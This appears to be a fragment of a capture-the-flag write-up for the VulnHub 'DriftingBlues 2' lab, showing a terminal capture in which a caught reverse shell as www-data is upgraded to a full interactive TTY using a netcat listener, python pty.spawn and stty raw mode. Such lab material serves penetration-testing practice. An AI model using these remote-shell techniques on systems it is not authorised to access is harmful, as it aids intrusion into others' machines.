 /bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@driftingblues:/$ export TERM=xterm
export TERM=xterm
www-data@driftingblues:/$ ^Z
zsh: suspended  nc -lvvp 4444
┌──(pikachu㉿kali)-[/mnt/…/HackTools/VulnHub/DriftingBlues/2]
└─$ stty -a
speed 38400 baud; rows 30; columns 113; line = 0;
intr = ^C; quit = ^\; erase = ^?; kill = ^U; eof = ^D; eol = <undef>; eol2 = <undef>
;
stop = ^S; susp = ^Z; rprnt = ^R; werase = ^W; lnext = ^V; discard = ^O; min = 1; ti
-parenb -parodd -cmspar cs8 -hupcl -cstopb cread -clocal -crtscts
-ignbrk -brkint -ignpar -parmrk -inpck -istrip -inlcr -igncr icrnl ixon -ixoff -iucl
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr0 tab0 bs0 vt0 ff0
isig icanon iexten echo echoe echok -echonl -noflsh -xcase -tostop -echoprt echoctl
┌──(pikachu㉿kali)-[/mnt/…/HackTools/VulnHub/DriftingBlues/2]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvvp 4444
reset